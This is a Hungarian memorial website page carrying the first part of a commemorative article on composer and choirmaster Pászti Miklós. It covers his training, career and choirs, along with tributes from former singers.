	<li id="nav-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><i class="menu_icon blank fa"></i><span>Alapítványok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><i class="menu_icon blank fa"></i><span>Iskolák</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/cikkek/" class=""><i class="menu_icon blank fa"></i><span>Cikkek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><i class="menu_icon blank fa"></i><span>Pászti-Napok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><i class="menu_icon blank fa"></i><span>Megemlékezések</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><i class="menu_icon blank fa"></i><span>Biatorbágyi Krónika</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><i class="menu_icon blank fa"></i><span>MÁNE</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/korusok/" class=""><i class="menu_icon blank fa"></i><span>Kórusok</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><i class="menu_icon blank fa"></i><span>Előadók tábora</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><i class="menu_icon blank fa"></i><span>Koncertek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><i class="menu_icon blank fa"></i><span>Nemzeti Énekkar</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós Vegyes Kórus</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/multimedia/" class=""><i class="menu_icon blank fa"></i><span>Multimédia</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><i class="menu_icon blank fa"></i><span>Audio &#8211; Hallgasson bele</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><i class="menu_icon blank fa"></i><span>Videó &#8211; Nézzen bele</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kepgaleriak/" class=""><i class="menu_icon blank fa"></i><span>Képgalériák</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kapcsolat/" class=""><i class="menu_icon blank fa"></i><span>Kapcsolat</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-nyito-1" class=""><li id="mobile-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://pasztimiklos.com/" class=""><span>Nyitóoldal</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><span>Pászti Miklós</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><span>Művek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><span>Kottatár</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><span>Pászti Elemér, az édesapa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><span>Pászti Miklós levelei</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/intezetek/" class=""><span>Intézetek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><span>Alapítványok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><span>Iskolák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/cikkek/" class=""><span>Cikkek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><span>Pászti-Napok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><span>Megemlékezések</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><span>Biatorbágyi Krónika</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><span>MÁNE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/korusok/" class=""><span>Kórusok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><span>Előadók tábora</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><span>Koncertek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><span>Nemzeti Énekkar</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><span>Pászti Miklós Vegyes Kórus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/multimedia/" class=""><span>Multimédia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><span>Audio &#8211; Hallgasson bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><span>Videó &#8211; Nézzen bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kepgaleriak/" class=""><span>Képgalériák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kapcsolat/" class=""><span>Kapcsolat</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
											<div class="container">
														<div class="container_inner default_template_holder" >
																
							<div class="two_columns_66_33 background_color_sidebar grid2 clearfix">
							<div class="column1">
											
									<div class="column_inner">
										<div class="blog_single blog_holder">
													<article id="post-50" class="post-50 post type-post status-publish format-standard has-post-thumbnail hentry category-megemlekezesek tag-kodaly tag-liszt tag-paszti-nora tag-torok-judit">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img width="1280" height="960" src="https://pasztimiklos.com/wp-content/uploads/2009/06/2003-04-23-temeto.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasztimiklos.com/wp-content/uploads/2009/06/2003-04-23-temeto.jpg 1280w, https://pasztimiklos.com/wp-content/uploads/2009/06/2003-04-23-temeto-600x450.jpg 600w, https://pasztimiklos.com/wp-content/uploads/2009/06/2003-04-23-temeto-1024x768.jpg 1024w, https://pasztimiklos.com/wp-content/uploads/2009/06/2003-04-23-temeto-768x576.jpg 768w, https://pasztimiklos.com/wp-content/uploads/2009/06/2003-04-23-temeto-800x600.jpg 800w, https://pasztimiklos.com/wp-content/uploads/2009/06/2003-04-23-temeto-700x525.jpg 700w, https://pasztimiklos.com/wp-content/uploads/2009/06/2003-04-23-temeto-300x225.jpg 300w" sizes="(max-width: 1280px) 100vw, 1280px" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">03 Jun<meta itemprop="interactionCount" content="UserComments: 0"/></span> Poeta doctus &#8211; Pászti Miklós halálának 25. évfordulójára</h2>
						<div class="post_info">
							<span class="time">Posted at 13:17h</span>
							in <a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" rel="category tag">Megemlékezések</a>							<span class="post_author">
								by								<a itemprop="author" class="post_author_link" href="https://pasztimiklos.com/author/admin/">P N</a>
							</span>
							                                    						</div>
						<p><strong>Pászti Miklós (1928. március 4. -1989. február 12.) zeneszerző, karnagy, Liszt-díjas, Érdemes Művész, a Liszt Ferenc Társaság és a Kodály Zoltán Társaság alapító tagja.</strong></p>
<p style="text-align: justify;">A hivatalos zenei élet, a „kánon&#8221; róla is megfeledkezett, mint megannyi kiváló zeneművészről, akik több évtizeden át gyakorló zenészként, alkotóművészként gazdagították a magyar zenekultúrát. Halálának 20. évfordulóján idézzük meg alakját kisebbik lányával, Pászti Nórával, akivel régi barátságunkra tekintettel tegeződünk.</p>
<p><a href="https://pasztimiklos.com/wp-content/gallery/csaladi-kepek/nora-200712.jpg" target="_blank" rel="noopener"><img decoding="async" class="ngg-singlepic ngg-center" title="Pászti Nóra" src="https://pasztimiklos.com/wp-content/gallery/csaladi-kepek/nora-200712.jpg" alt="nora-200712.jpg" width="92" height="162"/></a></p>
<p style="text-align: justify;"><strong>Sajnálatos, hogy 1989-ben csak szűkszavú életrajz-életmű összefoglaló futotta a mérvadó szakmai folyóirat, a Muzsika 1989/5. számának hátoldalán. Egyetlen méltató mondatra nem tellett a karakterekből. A korunkbeli sajtó is hallgat. </strong></p>
<p style="text-align: justify;">Édesapám a középiskoláit a Tanárképző Gyakorló, a Zrínyi Miklós, és a Budapesti Református Gimnáziumban végezte. Ezzel párhuzamosan a Fővárosi Felsőbb Zeneiskola zeneszerzés tanszakára járt, ahol Szatmári Géza és Hajdu Mihály tanítványa volt. 1944-ben Kodály és Bárdos műveket szólaltatott meg a Református Gimnázium tagjaiból verbuvált saját szervezésű kórusával. Bárdos Lajos, Harmath Artúr, Kodály Zoltán, Szabolcsi Bence voltak a mesterei. A Zeneakadémián Veress Sándornál, Járdányi Pálnál, Szabó Ferencnél és Farkas Ferencnél tanulta a zeneszerzést.</p>
<p style="text-align: justify;">Az OKISZ (Magyar Iparszövetség) egy nagy, Erkel Színházi jubileumi előadásán Liszt Prelűdjét mutatta be, a második részben Kodály Te Deumát. A szerző részt vett az előadáson, és ami elég ritka dolog volt, fogadta Pásztit a páholyában. Nagyon meg volt elégedve, és mindjárt meg is szabta, hogy legközelebb Mozart Requiemjét tűzzék előadásra.</p>
<p>A Mozart Requiem és a Kállai kettős végigkísérte az életét.</p>
<p style="text-align: justify;">Azt hitte, hogy a továbblépés a magyar Lichtenberg Társaságnak a felelevenítése. A főnökség szerint ez azonban nem volt járható út, és új karnagy után néztek. 1960. január 1-jétől nem volt munkája, s a társbérlője hívására jelentkezett a Műcsarnokba, mert „intelligens segédmunkást&#8221; kerestek. Nagyon jól érezte magát, mert mint elmesélte, „gyönyörű műalkotásokat lehetett hurcolni innen oda és onnan vissza. Azt kellett csinálni amit mondanak, és nem nekem kellett kitalálni, hogy mit kell csinálni. Felelősség csak annyi volt, hogy nem kellett eltörni valamit.&#8221;</p>
<p>Természetesen minél előbb szeretett volna visszatérni a szakmába. Ekkor került a Budapest Táncegyüttes élére mint zenei vezető. Méltó követője volt mestereinek, noha kijelölte és járta a maga útját mint karvezető és mint zeneszerző is.</p>
<p style="text-align: justify;">Az Állami Budapest Táncegyüttes zenei vezetőjeként s a Műegyetemi Kórus karnagyaként működött. A Magyar Állami Népi Együttes Énekkarának alapító karigazgatója volt. Az Együttessel 30 országban vendégszerepelt, számos hanglemezen, filmen és tv-felvételen dirigált, öt Hungaroton nagylemeze jelent meg.</p>
<p style="text-align: justify;">1986-ban alapította az Állami Énekkart a Magyar Állami Népi Együttes énekkarának tagjaiból, melynek repertoárján számos műve szerepelt. A Nemzeti Énekkar ebből a magból alakult, s máig őrzik, ápolják emlékét, repertoárjukon tartják műveit. A Művészetek Palotájában lévő próbaterem 2008 óta a nevét viseli.</p>
<p style="text-align: justify;">Több mint kétszáz művet komponált: népdalfeldolgozások, dalok, kantáták, kórusművek, tánc-kísérőzenék, kamaraművek. A Csángó magyar szerelmi dalok című alkotása világkarriert futott be. Alkotásait Angliában, Finnországban, Dániában, Németországban, Olaszországban, Franciaországban, az USA-ban éneklik. Mondhatni, hogy világszerte ismert. Kórusműveivel számos nemzetközi zeneszerzői versenyen nyert díjakat. Sajnos több díjnyertes műve itthon még mindig bemutatásra vár.</p>
<p><strong>Az életmű közel 50 év kórustörténeti keresztmetszetét adja. Azok az énekesek, akik az Állami Népi Együttes énekkarából a Magyar Állami Énekkar alapító tagjaivá váltak, tisztelettel, szeretettel mesélnek róla.</strong></p>
<p style="text-align: justify;">„Liszt, Mozart, Sztravinszkij, Palestrina, Handel, Sosztakovics Haydn, Esterházy, Petrovics, Szokolay, Bárdos, Vujicsics , Bartók és Kodály nagyszerű kompozícióin keresztül ismerkedhettünk a zene igazi mélységeivel.&#8221;/Lisztes László/</p>
<p style="text-align: justify;">„ Épített és formált bennünket felejthetetlen, fanyar, állandóan nevetésre görbülő arccal. Órákat szentelt egy-egy ütemnek, néhány kottafejnek&#8230;felfedezhette azt, amit zenének is lehet mondani, de voltaképpen az élet megszólaltatása, amire és amiért megszületik egy ember, amitől értelmes egy élet, amiért érdemes élni, amit lehet élvezni, ami belső örömöt, békét ad&#8230;&#8221; /Szécsi József/</p>
<p style="text-align: justify;">„Egy számmal mindig kisebb kalapot sóztak rá, mint amekkora valójában kellett volna neki. De ezt tengerparton és kánikulában is magánál tartotta, védjegye lett&#8230; Az öltözködés divatja hidegen hagyta. Ő más dimenzióban adta elő magát&#8230;Félszeg volt és diadalmas, megalázott és magasba emelt. Finomlelkű komponista, ragyogó manuális technikájú karnagy és bútorszállító&#8230; „Poeta Doctus&#8221; volt, mindent tudott, ami megtanulható volt, nem bízott sokat a véletlenre. &#8230; Kottái a mesterfokú igényesség grafikai remekei. /Hegyi Imre/</p>
<p style="text-align: justify;">„nagyoktól tanult, egy életre megőrizte az ő szellemiségüket. Pászti kiváló eredménnyel végzett. Ilyen előtanulmányok nélkül aligha tudta volna megírni a „Magyar Századok&#8221; szép zeneszámait; A Sámánt, a Seprődi Borbálát, és a legnagyszerűbbet, a Keresztet./Ráczné Rupnik Zsuzsa/</p>
<p style="text-align: justify;">„utazások, koncertek, vidéki utak, a szénfűtésű kályhás, eldugott falusi kultúrházaktól az Erkel Színházig, Zeneakadémiáig. És persze a nagyvilág, ami önmagában egy csoda volt. Emlékszem, a Vörösmarty térre kitett leanderek virágait nézegette-szagolgatta. Az édes illattól átszellemült az arca. Akkor láttam utoljára&#8230;/Ágoston Mária/</p>
<p style="text-align: justify;">
					</div>
				</div>
			</div>
		
			<div class="single_tags clearfix">
            <div class="tags_text">
				<h5>Tags:</h5>
				<a href="https://pasztimiklos.com/tag/kodaly/" rel="tag">Kodály</a>, <a href="https://pasztimiklos.com/tag/liszt/" rel="tag">Liszt</a>, <a href="https://pasztimiklos.com/tag/paszti-nora/" rel="tag">Pászti Nóra</a>, <a href="https://pasztimiklos.com/tag/torok-judit/" rel="tag">Török Judit</a>			</div>
		</div>
	    	<p class="single_links_pages"> <span class="post-page-numbers current" aria-current="page"><span>1</span></span> <a href="https://pasztimiklos.com/cikkek/megemlekezesek/a-poeta-doctus/2/" class="post-page-numbers"><span>2</span></a> <a href="https://pasztimiklos.com/cikkek/megemlekezesek/a-poeta-doctus/3/" class="post-page-numbers"><span>3</span></a> <a href="https://pasztimiklos.com/cikkek/megemlekezesek/a-poeta-doctus/4/" class="post-page-numbers"><span>4</span></a></p></article>										</div>
										
										<br/><br/> 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			<div class="widget qode_icon_with_text_widget"><div class='q_icon_with_title large custom_icon_image qode-iwt-content-alignment-center '><div class="icon_holder no" style=" "><img itemprop="image" style="" src="https://pasztimiklos.com/wp-content/uploads/2023/02/paszti-piano.jpg" alt=""></div><div class="icon_text_holder" style=""><div class="icon_text_inner" style=""><h2 class="icon_title" style="">Pászti Miklós (1928-1989)</h2><p style=''>Liszt-díjas karnagy-zeneszerző, a Magyar Népköztársaság Érdemes Művésze, a Munka Érdemrend arany fokozatának tulajdonosa.</p><a itemprop='url' class='icon_with_title_link' href='/pasztimiklos/biography/' target='_self' style=''>Read More</a></div></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="separator  full_width center  " style="margin-top: 8px;margin-bottom: 8px;background-color: #2b2b2b;height: 1px;"></div>
</div></div><div class="widget qode_latest_posts_widget">
<div class='latest_post_holder image_in_box  ' >
    <ul>
    
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2018/10/choir-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">&#8220;ELŐADÓK  TÁBORA&#8221;- ( A Tagok száma 2025-ben 94-re emelkedett)</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">29 November, 2025 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regitv-70x70.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">Nézzen bele! &#8211; look at it</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">26 July, 2023 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regiradio-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">Hallgasson bele!  &#8211; listen to pieces</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">14 January, 2022 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/fb-oldal-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">Pászti Miklós Emlékoldal a Facebook-on.</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2011 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2010/01/metronom-70x70.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">Kottatár &#8211; sheet music</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">30 June, 2010 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/rss-1-300x300.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">Mit jelent az RSS gomb?</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2000 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
    </ul>
</div></div><div id="block-9" class="widget widget_block widget_search posts_holder"><form role="search" method="get" action="https://pasztimiklos.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Keresés" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-10" class="widget widget_block widget_tag_cloud posts_holder"><p class="wp-block-tag-cloud"><a href="https://pasztimiklos.com/tag/advent/" class="tag-cloud-link tag-link-289 tag-link-position-1" style="font-size: 8pt;" aria-label="advent (5 items)">advent</a>
<a href="https://pasztimiklos.com/tag/alapitvany/" class="tag-cloud-link tag-link-209 tag-link-position-2" style="font-size: 8.875pt;" aria-label="alapítvány (6 items)">alapítvány</a>
<a href="https://pasztimiklos.com/tag/antal-matyas/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 14.25pt;" aria-label="Antal Mátyás (18 items)">Antal Mátyás</a>
<a href="https://pasztimiklos.com/tag/barlay-zsuzsa/" class="tag-cloud-link tag-link-578 tag-link-position-4" style="font-size: 11.75pt;" aria-label="Barlay Zsuzsa (11 items)">Barlay Zsuzsa</a>
<a href="https://pasztimiklos.com/tag/biatorbagy/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 18.375pt;" aria-label="Biatorbágy (40 items)">Biatorbágy</a>
<a href="https://pasztimiklos.com/tag/bolyki-andras/" class="tag-cloud-link tag-link-433 tag-link-position-6" style="font-size: 8pt;" aria-label="Bolyki András (5 items)">Bolyki András</a>
<a href="https://pasztimiklos.com/tag/bolyki-eszter/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 17.5pt;" aria-label="Bolyki Eszter (34 items)">Bolyki Eszter</a>
<a href="https://pasztimiklos.com/tag/budapesti-monteverdi-korus/" class="tag-cloud-link tag-link-518 tag-link-position-8" style="font-size: 8pt;" aria-label="Budapesti Monteverdi Kórus (5 items)">Budapesti Monteverdi Kórus</a>
